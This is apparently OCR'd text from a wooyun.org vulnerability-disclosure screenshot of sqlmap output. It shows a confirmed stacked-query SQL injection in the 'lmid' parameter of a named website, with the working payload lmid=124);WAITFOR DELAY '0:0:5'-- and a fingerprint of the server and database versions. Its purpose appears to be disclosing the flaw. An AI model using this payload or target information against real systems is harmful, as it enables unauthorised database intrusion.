 sqlmap
[*] starting at 18:45:29
[18:45:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:45:29] [INFO] testing connection to the target URL
[18:45:30] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lmid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: lmid=124);WAITFOR DELAY '0:0:5'--
---
[18:45:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[18:45:30] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.zsxfdc.com'
[*] shutting down at 18:45:30
www.wooyun.org
C:\Python27\sqlmap>